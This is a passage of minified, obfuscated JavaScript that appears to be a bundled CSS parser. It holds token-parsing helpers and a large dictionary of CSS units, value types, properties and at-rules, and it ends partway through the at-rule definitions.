13===i&&10===t[n(735)](e+1)&&e++}else s+=t[e]}return s}(this[e(1073)](Ut));break;case Tt:this[e(515)](this[e(2404)],this[e(2720)],e(1410))||this[e(3306)](e(2551)),this[e(520)](Tt),this[e(1162)](),r=Sc(this[e(1073)](Ct)),this[e(1162)](),this[e(1919)]||this[e(520)](Xt);break;default:this[e(3306)](e(3240))}return{type:e(1664),loc:this[e(1820)](n,this[e(2404)]),value:r}}function pl(e){const n=t;this[n(771)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(912)];n++){const o=t[e(735)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2851)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3143)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3143)](n),i=!1):r+="�"}return e(1410)+r+")"}(e[n(3013)]))}const gl=t(2701),bl={children:[[]]};function wl(){const e=t,n=this[e(2404)],r=this[e(2346)](this[e(976)][e(2701)]);return{type:e(2701),loc:this[e(1820)](n,this[e(2404)]),children:r}}function vl(e){this[t(1095)](e)}const yl=Object[t(2106)]({type:t(1609),loc:null,value:" "}),xl=t(1609),kl={value:String};function Al(){return this[t(520)](Wt),yl}function _l(e){const n=t;this[n(771)](Wt,e[n(3013)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2947),t(840),t(1867),t(2953),t(2729)],units:{angle:[t(1621),t(458),t(565),t(1121)],decibel:["db"],flex:["fr"],frequency:["hz",t(2778)],length:["cm","mm","q","in","pt","pc","px","em",t(2876),"ex",t(1495),t(711),t(731),"ch",t(1219),"ic",t(3451),"lh",t(1927),"vw",t(2304),t(1125),t(2025),"vh",t(1361),t(3266),t(1441),"vi",t(1380),t(1687),t(2792),"vb",t(1728),t(1175),t(3435),t(2110),t(2671),t(1396),t(1423),t(3460),t(2283),t(1532),t(1211),t(1809),t(1529),t(1601),t(2869),t(2428),t(1938)],resolution:[t(2911),t(3292),t(1347),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3043),"absolute-size":t(662),"acos()":t(1945),"alpha-value":t(2663),"angle-percentage":t(2670),"angular-color-hint":t(636),"angular-color-stop":t(1588),"angular-color-stop-list":t(707),"animateable-feature":t(1719),"asin()":t(2860),"atan()":t(489),"atan2()":t(3078),attachment:t(2137),"attr()":t(1154),"attr-matcher":t(2626),"attr-modifier":t(2774),"attribute-selector":t(2478),"auto-repeat":t(2336),"auto-track-list":t(2819),axis:t(2725),"baseline-position":t(3084),"basic-shape":t(2495),"bg-image":t(505),"bg-layer":t(1658),"bg-position":t(2445),"bg-size":t(3235),"blur()":t(2974),"blend-mode":t(657),box:t(1392),"brightness()":t(2685),"calc()":t(3002),"calc-sum":t(985),"calc-product":t(1709),"calc-value":t(3268),"calc-constant":t(1496),"cf-final-image":t(1366),"cf-mixing-image":t(2377),"circle()":t(1248),"clamp()":t(1413),"class-selector":t(959),"clip-source":t(2899),color:t(2209),"color-stop":t(3150),"color-stop-angle":t(3347),"color-stop-length":t(2218),"color-stop-list":t(2268),"color-interpolation-method":t(1124),combinator:t(2416),"common-lig-values":t(2886),"compat-auto":t(823),"composite-style":t(2580),"compositing-operator":t(2100),"compound-selector":t(3419),"compound-selector-list":t(2488),"complex-selector":t(2424),"complex-selector-list":t(809),"conic-gradient()":t(3035),"contextual-alt-values":t(1483),"content-distribution":t(788),"content-list":t(1460),"content-position":t(649),"content-replacement":t(1761),"contrast()":t(3371),"cos()":t(828),counter:t(2178),"counter()":t(1067),"counter-name":t(930),"counter-style":t(1302),"counter-style-name":t(930),"counters()":t(3015),"cross-fade()":t(779),"cubic-bezier-timing-function":t(1537),"deprecated-system-color":t(2493),"discretionary-lig-values":t(3313),"display-box":t(1109),"display-inside":t(2131),"display-internal":t(2498),"display-legacy":t(1598),"display-listitem":t(1727),"display-outside":t(2836),"drop-shadow()":t(1189),"east-asian-variant-values":t(1117),"east-asian-width-values":t(1319),"element()":t(2333),"ellipse()":t(1041),"ending-shape":t(2161),"env()":t(492),"exp()":t(1633),"explicit-track-list":t(2330),"family-name":t(1491),"feature-tag-value":t(2865),"feature-type":t(2360),"feature-value-block":t(668),"feature-value-block-list":t(3274),"feature-value-declaration":t(2279),"feature-value-declaration-list":t(1004),"feature-value-name":t(930),"fill-rule":t(2254),"filter-function":t(1954),"filter-function-list":t(2925),"final-bg-layer":t(2997),"fixed-breadth":t(1821),"fixed-repeat":t(1775),"fixed-size":t(2073),"font-stretch-absolute":t(680),"font-variant-css21":t(1617),"font-weight-absolute":t(666),"frequency-percentage":t(1350),"general-enclosed":t(1626),"generic-family":t(1533),"generic-name":t(714),"geometry-box":t(1506),gradient:t(2517),"grayscale()":t(3465),"grid-line":t(2068),"historical-lig-values":t(3239),"hsl()":t(2713),"hsla()":t(1699),hue:t(1655),"hue-rotate()":t(493),"hue-interpolation-method":t(1311),"hwb()":t(1549),"hypot()":t(992),image:t(2501),"image()":t(949),"image-set()":t(1408),"image-set-option":t(2128),"image-src":t(2863),"image-tags":t(1884),"inflexible-breadth":t(3058),"inset()":t(2105),"invert()":t(1158),"keyframes-name":t(816),"keyframe-block":t(2563),"keyframe-block-list":t(3044),"keyframe-selector":t(2596),"lab()":t(1810),"layer()":t(799),"layer-name":t(974),"lch()":t(1589),"leader()":t(946),"leader-type":t(1944),"length-percentage":t(1806),"light-dark()":t(614),"line-names":t(1420),"line-name-list":t(1194),"line-style":t(2143),"line-width":t(2368),"linear-color-hint":t(1821),"linear-color-stop":t(629),"linear-gradient()":t(1008),"log()":t(3205),"mask-layer":t(2167),"mask-position":t(2615),"mask-reference":t(2469),"mask-source":t(2899),"masking-mode":t(1433),"matrix()":t(2598),"matrix3d()":t(2617),"max()":t(687),"media-and":t(1489),"media-condition":t(911),"media-condition-without-or":t(2443),"media-feature":t(806),"media-in-parens":t(2703),"media-not":t(1573),"media-or":t(1710),"media-query":t(1458),"media-query-list":t(1356),"media-type":t(1516),"mf-boolean":t(2880),"mf-name":t(1516),"mf-plain":t(625),"mf-range":t(674),"mf-value":t(754),"min()":t(1934),"minmax()":t(644),"mod()":t(739),"name-repeat":t(1623),"named-color":t(1502),"namespace-prefix":t(1516),"ns-prefix":t(3271),"number-percentage":t(2663),"numeric-figure-values":t(1176),"numeric-fraction-values":t(1640),"numeric-spacing-values":t(1579),nth:t(637),"opacity()":t(1287),"overflow-position":t(679),"outline-radius":t(1806),"page-body":t(1141),"page-margin-box":t(686),"page-margin-box-type":t(2799),"page-selector-list":t(2848),"page-selector":t(419),"page-size":t(2009),"path()":t(899),"paint()":t(612),"perspective()":t(3101),"polygon()":t(2265),"polar-color-space":t(1636),position:t(822),"pow()":t(2405),"pseudo-class-selector":t(2796),"pseudo-element-selector":t(3052),"pseudo-page":t(2175),quote:t(2897),"radial-gradient()":t(2160),ratio:t(3308),"ray()":t(3440),"ray-size":t(2459),"rectangular-color-space":t(3226),"relative-selector":t(2560),"relative-selector-list":t(2981),"relative-size":t(1304),"rem()":t(1338),"repeat-style":t(3047),"repeating-conic-gradient()":t(452),"repeating-linear-gradient()":t(1785),"repeating-radial-gradient()":t(2884),"reversed-counter-name":t(439),"rgb()":t(1390),"rgba()":t(1351),"rotate()":t(811),"rotate3d()":t(1430),"rotateX()":t(903),"rotateY()":t(2752),"rotateZ()":t(2822),"round()":t(421),"rounding-strategy":t(2180),"saturate()":t(1079),"scale()":t(2770),"scale3d()":t(3433),"scaleX()":t(1628),"scaleY()":t(1651),"scaleZ()":t(2948),"scroll()":t(2686),scroller:t(1084),"self-position":t(1690),"shape-radius":t(639),"sign()":t(3045),"skew()":t(2078),"skewX()":t(1086),"skewY()":t(1762),"sepia()":t(1575),shadow:t(1897),"shadow-t":t(1638),shape:t(1974),"shape-box":t(1072),"side-or-corner":t(1914),"sin()":t(3244),"single-animation":t(2373),"single-animation-direction":t(3081),"single-animation-fill-mode":t(3430),"single-animation-iteration-count":t(2363),"single-animation-play-state":t(2705),"single-animation-timeline":t(2543),"single-transition":t(1199),"single-transition-property":t(3208),size:t(2716),"sqrt()":t(1783),"step-position":t(1981),"step-timing-function":t(1697),"subclass-selector":t(2830),"supports-condition":t(1839),"supports-in-parens":t(2968),"supports-feature":t(3181),"supports-decl":t(2744),"supports-selector-fn":t(1301),symbol:t(1113),"system-color":t(2026),"tan()":t(590),target:t(3094),"target-counter()":t(3119),"target-counters()":t(3028),"target-text()":t(2895),"time-percentage":t(3437),"timeline-range-name":t(950),"easing-function":t(2121),"track-breadth":t(1583),"track-list":t(1837),"track-repeat":t(2007),"track-size":t(764),"transform-function":t(1757),"transform-list":t(2432),"transition-behavior-value":t(1973),"translate()":t(441),"translate3d()":t(3246),"translateX()":t(1977),"translateY()":t(1119),"translateZ()":t(1099),"type-or-unit":t(2201),"type-selector":t(3377),"var()":t(3285),"view()":t(617),"viewport-length":t(2291),"visual-box":t(1957),"wq-name":t(2219),"-legacy-gradient":t(479),"-legacy-linear-gradient":t(986),"-legacy-repeating-linear-gradient":t(982),"-legacy-linear-gradient-arguments":t(2129),"-legacy-radial-gradient":t(885),"-legacy-repeating-radial-gradient":t(3342),"-legacy-radial-gradient-arguments":t(897),"-legacy-radial-gradient-size":t(3343),"-legacy-radial-gradient-shape":t(2161),"-non-standard-font":t(1431),"-non-standard-color":t(3379),"-non-standard-image-rendering":t(3424),"-non-standard-overflow":t(1909),"-non-standard-size":t(3036),"-webkit-gradient()":t(1018),"-webkit-gradient-color-stop":t(3088),"-webkit-gradient-point":t(2252),"-webkit-gradient-radius":t(1806),"-webkit-gradient-type":t(1685),"-webkit-mask-box-repeat":t(2474),"-ms-filter-function-list":t(1153),"-ms-filter-function":t(2203),"-ms-filter-function-progid":t(1035),"-ms-filter-function-legacy":t(1414),"absolute-color-base":t(1065),"absolute-color-function":t(1279),age:t(900),"anchor-name":t(1917),"attr-name":t(1786),"attr-fallback":t(1242),"bg-clip":t(698),bottom:t(1696),"container-name":t(930),"container-condition":t(2628),"coord-box":t(2242),"generic-voice":t(3352),gender:t(1825),"generic-script-specific":t(1624),"generic-complete":t(659),"generic-incomplete":t(2140),"-non-standard-generic-family":t(717),left:t(1696),"color-base":t(2001),"color-function":t(1279),"device-cmyk()":t(1674),"legacy-device-cmyk-syntax":t(2174),"modern-device-cmyk-syntax":t(2099),"cmyk-component":t(2594),"color-mix()":t(1112),"color-space":t(2539),"custom-color-space":t(1917),paint:t(945),"palette-identifier":t(1917),right:t(1696),"scope-start":t(3056),"scope-end":t(3056),"forgiving-selector-list":t(2113),"forgiving-relative-selector-list":t(2227),"selector-list":t(1416),"complex-real-selector-list":t(1956),"simple-selector-list":t(3368),"relative-real-selector-list":t(1090),"complex-selector-unit":t(3258),"complex-real-selector":t(2874),"relative-real-selector":t(834),"pseudo-compound-selector":t(1161),"simple-selector":t(997),"legacy-pseudo-element-selector":t(3057),"single-animation-composition":t(2157),"svg-length":t(1866),"svg-writing-mode":t(1088),top:t(1696),x:t(2013),y:t(2013),declaration:t(3071),"declaration-list":t(3040),url:t(898),"url-modifier":t(3364),"number-zero-one":t(608),"number-one-or-greater":t(926),"color()":t(623),"colorspace-params":t(3291),"predefined-rgb-params":t(1534),"predefined-rgb":t(2492),"xyz-params":t(2808),"xyz-space":t(2372),"oklab()":t(2805),"oklch()":t(913),"offset-path":t(2827),"rect()":t(1453),"xywh()":t(1078),"query-in-parens":t(3032),"size-feature":t(3438),"style-feature":t(1678),"style-query":t(1149),"style-condition":t(2410),"style-in-parens":t(785),"-non-standard-display":t(1850),"inset-area":t(1447),"position-area":t(2960),"anchor()":t(864),"anchor-side":t(2438),"anchor-size()":t(962),"anchor-size":t(702),"anchor-element":t(1917),"try-size":t(2743),"try-tactic":t(2371),"font-variant-css2":t(1007),"font-width-css3":t(1924),"system-family-name":t(2546)},properties:{"--*":t(813),"-ms-accelerator":t(2450),"-ms-block-progression":t(2969),"-ms-content-zoom-chaining":t(434),"-ms-content-zooming":t(2719),"-ms-content-zoom-limit":t(3358),"-ms-content-zoom-limit-max":t(841),"-ms-content-zoom-limit-min":t(841),"-ms-content-zoom-snap":t(1406),"-ms-content-zoom-snap-points":t(2934),"-ms-content-zoom-snap-type":t(2434),"-ms-filter":t(2061),"-ms-flow-from":t(2316),"-ms-flow-into":t(2316),"-ms-grid-columns":t(2582),"-ms-grid-rows":t(2582),"-ms-high-contrast-adjust":t(1103),"-ms-hyphenate-limit-chars":t(895),"-ms-hyphenate-limit-lines":t(721),"-ms-hyphenate-limit-zone":t(3016),"-ms-ime-align":t(1683),"-ms-overflow-style":t(478),"-ms-scrollbar-3dlight-color":t(1442),"-ms-scrollbar-arrow-color":t(1442),"-ms-scrollbar-base-color":t(1442),"-ms-scrollbar-darkshadow-color":t(1442),"-ms-scrollbar-face-color":t(1442),"-ms-scrollbar-highlight-color":t(1442),"-ms-scrollbar-shadow-color":t(1442),"-ms-scrollbar-track-color":t(1442),"-ms-scroll-chaining":t(618),"-ms-scroll-limit":t(1933),"-ms-scroll-limit-x-max":t(463),"-ms-scroll-limit-x-min":t(1553),"-ms-scroll-limit-y-max":t(463),"-ms-scroll-limit-y-min":t(1553),"-ms-scroll-rails":t(1816),"-ms-scroll-snap-points-x":t(1692),"-ms-scroll-snap-points-y":t(1692),"-ms-scroll-snap-type":t(2434),"-ms-scroll-snap-x":t(1585),"-ms-scroll-snap-y":t(1183),"-ms-scroll-translation":t(3114),"-ms-text-autospace":t(692),"-ms-touch-select":t(3229),"-ms-user-select":t(1770),"-ms-wrap-flow":t(2185),"-ms-wrap-margin":t(1553),"-ms-wrap-through":t(1477),"-moz-appearance":t(3261),"-moz-binding":t(2263),"-moz-border-bottom-colors":t(2151),"-moz-border-left-colors":t(2151),"-moz-border-right-colors":t(2151),"-moz-border-top-colors":t(2151),"-moz-context-properties":t(851),"-moz-float-edge":t(1932),"-moz-force-broken-image-icon":t(1465),"-moz-image-region":t(3255),"-moz-orient":t(861),"-moz-outline-radius":t(3241),"-moz-outline-radius-bottomleft":t(847),"-moz-outline-radius-bottomright":t(847),"-moz-outline-radius-topleft":t(847),"-moz-outline-radius-topright":t(847),"-moz-stack-sizing":t(3050),"-moz-text-blink":t(2288),"-moz-user-focus":t(596),"-moz-user-input":t(1921),"-moz-user-modify":t(1993),"-moz-window-dragging":t(1504),"-moz-window-shadow":t(2222),"-webkit-appearance":t(2748),"-webkit-border-before":t(3129),"-webkit-border-before-color":t(1442),"-webkit-border-before-style":t(1514),"-webkit-border-before-width":t(2064),"-webkit-box-reflect":t(2509),"-webkit-line-clamp":t(1843),"-webkit-mask":t(955),"-webkit-mask-attachment":t(1297),"-webkit-mask-clip":t(3e3),"-webkit-mask-composite":t(1326),"-webkit-mask-image":t(3202),"-webkit-mask-origin":t(2570),"-webkit-mask-position":t(762),"-webkit-mask-position-x":t(3066),"-webkit-mask-position-y":t(3216),"-webkit-mask-repeat":t(3190),"-webkit-mask-repeat-x":t(2136),"-webkit-mask-repeat-y":t(2136),"-webkit-mask-size":t(1630),"-webkit-overflow-scrolling":t(1058),"-webkit-tap-highlight-color":t(1442),"-webkit-text-fill-color":t(1442),"-webkit-text-stroke":t(925),"-webkit-text-stroke-color":t(1442),"-webkit-text-stroke-width":t(1553),"-webkit-touch-callout":t(2816),"-webkit-user-modify":t(1276),"accent-color":t(1793),"align-content":t(2070),"align-items":t(1836),"align-self":t(3331),"align-tracks":t(3333),all:t(1093),"anchor-name":t(2602),"anchor-scope":t(2788),animation:t(1087),"animation-composition":t(2964),"animation-delay":t(1111),"animation-direction":t(1582),"animation-duration":t(1111),"animation-fill-mode":t(1887),"animation-iteration-count":t(934),"animation-name":t(631),"animation-play-state":t(916),"animation-range":t(472),"animation-range-end":t(1291),"animation-range-start":t(1291),"animation-timing-function":t(1743),"animation-timeline":t(562),appearance:t(1264),"aspect-ratio":t(430),azimuth:t(1804),"backdrop-filter":t(2188),"backface-visibility":t(2641),background:t(2857),"background-attachment":t(1297),"background-blend-mode":t(1002),"background-clip":t(2394),"background-color":t(1442),"background-image":t(1659),"background-origin":t(1980),"background-position":t(1536),"background-position-x":t(2828),"background-position-y":t(2384),"background-repeat":t(3190),"background-size":t(1630),"block-size":t(2826),border:t(1558),"border-block":t(3153),"border-block-color":t(2386),"border-block-style":t(2634),"border-block-width":t(874),"border-block-end":t(3153),"border-block-end-color":t(3178),"border-block-end-style":t(2634),"border-block-end-width":t(874),"border-block-start":t(3153),"border-block-start-color":t(3178),"border-block-start-style":t(2634),"border-block-start-width":t(874),"border-bottom":t(1558),"border-bottom-color":t(3178),"border-bottom-left-radius":t(2218),"border-bottom-right-radius":t(2218),"border-bottom-style":t(3367),"border-bottom-width":t(3441),"border-collapse":t(1847),"border-color":t(2643),"border-end-end-radius":t(2218),"border-end-start-radius":t(2218),"border-image":t(1061),"border-image-outset":t(532),"border-image-repeat":t(2500),"border-image-slice":t(2811),"border-image-source":t(505),"border-image-width":t(3387),"border-inline":t(3153),"border-inline-end":t(3153),"border-inline-color":t(2386),"border-inline-style":t(2634),"border-inline-width":t(874),"border-inline-end-color":t(3178),"border-inline-end-style":t(2634),"border-inline-end-width":t(874),"border-inline-start":t(3153),"border-inline-start-color":t(3178),"border-inline-start-style":t(2634),"border-inline-start-width":t(874),"border-left":t(1558),"border-left-color":t(1442),"border-left-style":t(3367),"border-left-width":t(3441),"border-radius":t(835),"border-right":t(1558),"border-right-color":t(1442),"border-right-style":t(3367),"border-right-width":t(3441),"border-spacing":t(2031),"border-start-end-radius":t(2218),"border-start-start-radius":t(2218),"border-style":t(1737),"border-top":t(1558),"border-top-color":t(1442),"border-top-left-radius":t(2218),"border-top-right-radius":t(2218),"border-top-style":t(3367),"border-top-width":t(3441),"border-width":t(2331),bottom:t(1857),"box-align":t(2487),"box-decoration-break":t(2991),"box-direction":t(2482),"box-flex":t(2013),"box-flex-group":t(2049),"box-lines":t(993),"box-ordinal-group":t(2049),"box-orient":t(3251),"box-pack":t(3124),"box-shadow":t(1667),"box-sizing":t(593),"break-after":t(3100),"break-before":t(3100),"break-inside":t(2540),"caption-side":t(1519),caret:t(716),"caret-color":t(1793),"caret-shape":t(780),clear:t(3007),clip:t(3255),"clip-path":t(2855),"clip-rule":t(2254),color:t(1442),"color-interpolation-filters":t(1818),"color-scheme":t(1435),"column-count":t(2010),"column-fill":t(1169),"column-gap":t(670),"column-rule":t(1987),"column-rule-color":t(1442),"column-rule-style":t(1514),"column-rule-width":t(2064),"column-span":t(1700),"column-width":t(1696),columns:t(655),contain:t(2292),"contain-intrinsic-size":t(3194),"contain-intrinsic-block-size":t(2682),"contain-intrinsic-height":t(2682),"contain-intrinsic-inline-size":t(2682),"contain-intrinsic-width":t(2682),container:t(3103),"container-name":t(2286),"container-type":t(1996),content:t(2985),"content-visibility":t(2750),"counter-increment":t(2553),"counter-reset":t(2761),"counter-set":t(2553),cursor:t(643),d:t(2264),cx:t(1806),cy:t(1806),direction:t(1884),display:t(1143),"dominant-baseline":t(2692),"empty-cells":t(2852),"field-sizing":t(3238),fill:t(1059),"fill-opacity":t(3264),"fill-rule":t(2254),filter:t(1792),flex:t(2440),"flex-basis":t(1015),"flex-direction":t(2277),"flex-flow":t(1904),"flex-grow":t(2013),"flex-shrink":t(2013),"flex-wrap":t(2936),float:t(2260),font:t(1457),"font-family":t(991),"font-feature-settings":t(495),"font-kerning":t(3299),"font-language-override":t(3436),"font-optical-sizing":t(1103),"font-palette":t(1299),"font-variation-settings":t(2193),"font-size":t(2525),"font-size-adjust":t(1486),"font-smooth":t(1518),"font-stretch":t(2967),"font-style":t(3447),"font-synthesis":t(3351),"font-synthesis-position":t(1103),"font-synthesis-small-caps":t(1103),"font-synthesis-style":t(1103),"font-synthesis-weight":t(1103),"font-variant":t(3420),"font-variant-alternates":t(1173),"font-variant-caps":t(924),"font-variant-east-asian":t(2439),"font-variant-emoji":t(2993),"font-variant-ligatures":t(555),"font-variant-numeric":t(640),"font-variant-position":t(1572),"font-weight":t(1295),"forced-color-adjust":t(1039),gap:t(1432),grid:t(1840),"grid-area":t(2667),"grid-auto-columns":t(1513),"grid-auto-flow":t(1644),"grid-auto-rows":t(1513),"grid-column":t(1450),"grid-column-end":t(2427),"grid-column-gap":t(1821),"grid-column-start":t(2427),"grid-gap":t(1584),"grid-row":t(1450),"grid-row-end":t(2427),"grid-row-gap":t(1821),"grid-row-start":t(2427),"grid-template":t(1627),"grid-template-areas":t(569),"grid-template-columns":t(547),"grid-template-rows":t(547),"hanging-punctuation":t(855),height:t(2245),"hyphenate-character":t(1047),"hyphenate-limit-chars":t(2319),hyphens:t(2941),"image-orientation":t(3059),"image-rendering":t(2565),"image-resolution":t(2027),"ime-mode":t(1308),"initial-letter":t(2074),"initial-letter-align":t(1763),"inline-size":t(2826),"input-security":t(1103),inset:t(2608),"inset-block":t(2355),"inset-block-end":t(1448),"inset-block-start":t(1448),"inset-inline":t(2355),"inset-inline-end":t(1448),"inset-inline-start":t(1448),"interpolate-size":t(2864),isolation:t(1273),"justify-content":t(2130),"justify-items":t(3397),"justify-self":t(2468),"justify-tracks":t(795),left:t(1857),"letter-spacing":t(670),"line-break":t(627),"line-clamp":t(1843),"line-height":t(2320),"line-height-step":t(1553),"list-style":t(511),"list-style-image":t(1706),"list-style-position":t(1654),"list-style-type":t(1128),margin:t(2109),"margin-block":t(2813),"margin-block-end":t(863),"margin-block-start":t(863),"margin-bottom":t(1857),"margin-inline":t(2813),"margin-inline-end":t(863),"margin-inline-start":t(863),"margin-left":t(1857),"margin-right":t(1857),"margin-top":t(1857),"margin-trim":t(1208),marker:t(2191),"marker-end":t(2191),"marker-mid":t(2191),"marker-start":t(2191),mask:t(3454),"mask-border":t(3417),"mask-border-mode":t(507),"mask-border-outset":t(532),"mask-border-repeat":t(2500),"mask-border-slice":t(2251),"mask-border-source":t(505),"mask-border-width":t(3387),"mask-clip":t(1978),"mask-composite":t(850),"mask-image":t(3202),"mask-mode":t(715),"mask-origin":t(2790),"mask-position":t(762),"mask-repeat":t(3190),"mask-size":t(1630),"mask-type":t(507),"masonry-auto-flow":t(3283),"math-depth":t(775),"math-shift":t(2881),"math-style":t(2881),"max-block-size":t(1602),"max-height":t(3168),"max-inline-size":t(1602),"max-lines":t(1843),"max-width":t(3168),"min-block-size":t(2742),"min-height":t(2245),"min-inline-size":t(2742),"min-width":t(2245),"mix-blend-mode":t(2566),"object-fit":t(487),"object-position":t(433),offset:t(1811),"offset-anchor":t(2669),"offset-distance":t(1821),"offset-path":t(2541),"offset-position":t(2200),"offset-rotate":t(2937),opacity:t(2223),order:t(2049),orphans:t(2049),outline:t(605),"outline-color":t(1793),"outline-offset":t(1553),"outline-style":t(2367),"outline-width":t(3441),overflow:t(2935),"overflow-anchor":t(1103),"overflow-block":t(2693),"overflow-clip-box":t(722),"overflow-clip-margin":t(1245),"overflow-inline":t(2693),"overflow-wrap":t(2339),"overflow-x":t(2693),"overflow-y":t(2693),overlay:t(971),"overscroll-behavior":t(578),"overscroll-behavior-block":t(1935),"overscroll-behavior-inline":t(1935),"overscroll-behavior-x":t(1935),"overscroll-behavior-y":t(1935),padding:t(548),"padding-block":t(790),"padding-block-end":t(3008),"padding-block-start":t(3008),"padding-bottom":t(1806),"padding-inline":t(790),"padding-inline-end":t(3008),"padding-inline-start":t(3008),"padding-left":t(1806),"padding-right":t(1806),"padding-top":t(1806),page:t(723),"page-break-after":t(2173),"page-break-before":t(2173),"page-break-inside":t(2538),"paint-order":t(3332),perspective:t(2786),"perspective-origin":t(433),"place-content":t(837),"place-items":t(592),"place-self":t(3117),"pointer-events":t(480),position:t(1388),"position-anchor":t(2782),"position-area":t(1846),"position-try":t(856),"position-try-fallbacks":t(2043),"position-try-order":t(1405),"position-visibility":t(2959),"print-color-adjust":t(3128),quotes:t(808),r:t(1806),resize:t(1383),right:t(1857),rotate:t(2829),"row-gap":t(670),"ruby-align":t(2896),"ruby-merge":t(2004),"ruby-position":t(2583),rx:t(1806),ry:t(1806),scale:t(2225),"scrollbar-color":t(1032),"scrollbar-gutter":t(2076),"scrollbar-width":t(1223),"scroll-behavior":t(585),"scroll-margin":t(1997),"scroll-margin-block":t(1729),"scroll-margin-block-start":t(1553),"scroll-margin-block-end":t(1553),"scroll-margin-bottom":t(1553),"scroll-margin-inline":t(1729),"scroll-margin-inline-start":t(1553),"scroll-margin-inline-end":t(1553),"scroll-margin-left":t(1553),"scroll-margin-right":t(1553),"scroll-margin-top":t(1553),"scroll-padding":t(1085),"scroll-padding-block":t(2920),"scroll-padding-block-start":t(2291),"scroll-padding-block-end":t(2291),"scroll-padding-bottom":t(2291),"scroll-padding-inline":t(2920),"scroll-padding-inline-start":t(2291),"scroll-padding-inline-end":t(2291),"scroll-padding-left":t(2291),"scroll-padding-right":t(2291),"scroll-padding-top":t(2291),"scroll-snap-align":t(1777),"scroll-snap-coordinate":t(2426),"scroll-snap-destination":t(433),"scroll-snap-points-x":t(653),"scroll-snap-points-y":t(653),"scroll-snap-stop":t(878),"scroll-snap-type":t(514),"scroll-snap-type-x":t(2530),"scroll-snap-type-y":t(2530),"scroll-timeline":t(1822),"scroll-timeline-axis":t(1637),"scroll-timeline-name":t(768),"shape-image-threshold":t(2223),"shape-margin":t(1821),"shape-outside":t(2557),"shape-rendering":t(2195),stroke:t(1059),"stroke-dasharray":t(677),"stroke-dashoffset":t(947),"stroke-linecap":t(1024),"stroke-linejoin":t(1438),"stroke-miterlimit":t(524),"stroke-opacity":t(2917),"stroke-width":t(947),"tab-size":t(2262),"table-layout":t(1461),"text-align":t(474),"text-align-last":t(2021),"text-anchor":t(884),"text-combine-upright":t(2589),"text-decoration":t(2850),"text-decoration-color":t(1442),"text-decoration-line":t(2908),"text-decoration-skip":t(1975),"text-decoration-skip-ink":t(3219),"text-decoration-style":t(1948),"text-decoration-thickness":t(3136),"text-emphasis":t(2951),"text-emphasis-color":t(1442),"text-emphasis-position":t(2348),"text-emphasis-style":t(2325),"text-indent":t(2327),"text-justify":t(1148),"text-orientation":t(2866),"text-overflow":t(2305),"text-rendering":t(3151),"text-shadow":t(1323),"text-size-adjust":t(1454),"text-spacing-trim":t(1003),"text-transform":t(2244),"text-underline-offset":t(2512),"text-underline-position":t(1597),"text-wrap":t(3102),"text-wrap-mode":t(3126),"text-wrap-style":t(1605),"timeline-scope":t(2602),top:t(1857),"touch-action":t(1992),transform:t(988),"transform-box":t(712),"transform-origin":t(2521),"transform-style":t(820),transition:t(2639),"transition-behavior":t(944),"transition-delay":t(1111),"transition-duration":t(1111),"transition-property":t(2029),"transition-timing-function":t(1743),translate:t(2924),"unicode-bidi":t(1576),"user-select":t(871),"vector-effect":t(2655),"vertical-align":t(2147),"view-timeline":t(2335),"view-timeline-axis":t(1637),"view-timeline-inset":t(1880),"view-timeline-name":t(2602),"view-transition-name":t(966),visibility:t(2351),"white-space":t(2006),"white-space-collapse":t(2548),widows:t(2049),width:t(2245),"will-change":t(1341),"word-break":t(1606),"word-spacing":t(2793),"word-wrap":t(642),"writing-mode":t(2380),x:t(1806),y:t(1806),"z-index":t(571),zoom:t(3010),"-moz-background-clip":t(1527),"-moz-border-radius-bottomleft":t(465),"-moz-border-radius-bottomright":t(2494),"-moz-border-radius-topleft":t(1151),"-moz-border-radius-topright":t(2494),"-moz-control-character-visibility":t(2641),"-moz-osx-font-smoothing":t(444),"-moz-user-select":t(3069),"-ms-flex-align":t(2179),"-ms-flex-item-align":t(1429),"-ms-flex-line-pack":t(1752),"-ms-flex-negative":t(3439),"-ms-flex-pack":t(681),"-ms-flex-order":t(2049),"-ms-flex-positive":t(2681),"-ms-flex-preferred-size":t(3087),"-ms-interpolation-mode":t(1774),"-ms-grid-column-align":t(621),"-ms-grid-row-align":t(621),"-ms-hyphenate-limit-last":t(1862),"-webkit-background-clip":t(3e3),"-webkit-column-break-after":t(2762),"-webkit-column-break-before":t(2762),"-webkit-column-break-inside":t(2762),"-webkit-font-smoothing":t(1749),"-webkit-mask-box-image":t(2522),"-webkit-print-color-adjust":t(3128),"-webkit-text-security":t(3175),"-webkit-user-drag":t(3330),"-webkit-user-select":t(647),"alignment-baseline":t(1233),"baseline-shift":t(718),behavior:t(2228),cue:t(1522),"cue-after":t(2060),"cue-before":t(2060),"glyph-orientation-horizontal":t(1990),"glyph-orientation-vertical":t(1990),kerning:t(454),pause:t(2554),"pause-after":t(2833),"pause-before":t(2833),rest:t(2016),"rest-after":t(2833),"rest-before":t(2833),src:t(604),speak:t(1745),"speak-as":t(1152),"unicode-range":t(818),"voice-balance":t(1834),"voice-duration":t(573),"voice-family":t(2436),"voice-pitch":t(1216),"voice-range":t(1216),"voice-rate":t(1712),"voice-stress":t(814),"voice-volume":t(1596),"white-space-trim":t(1412)},atrules:{charset:{prelude:t(2061),descriptors:null},"counter-style":{prelude:t(2982),descriptors:{"additive-symbols":t(3284),fallback:t(2982),negative:t(1730),pad:t(1174),prefix:t(2080),range:t(470),"speak-as":t(676),suffix:t(2080),symbols:t(498),system:t(1005)}},document:{prelude:t(1765),descriptors:null},"font-palette-values":{prelude:t(1917),descriptors:{"base-palette":t(3314),"font-family":t(3105),"override-colors":t(1187)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2104),"descent-override":t(2104),"font-display":t(1716),"font-family":t(1092),"font-feature-settings":t(495),"font-variation-settings":t(2193),"font-stretch":t(2243),"font-style":t(854),"font-weight":t(2636),"line-gap-override":t(2104),"size-adjust":t(841),src:t(604),"unicode-range":t(818)}},"font-feature-values":{prelude:t(3105),descriptors:null},import:{prelude:t(1387),descriptors:null},keyframes:{prelude:t(2022),descriptors:null},layer:{prelude:t(2019),descriptors:null},media:{prelude:t(2677),descriptors:null},namespace:{prelude: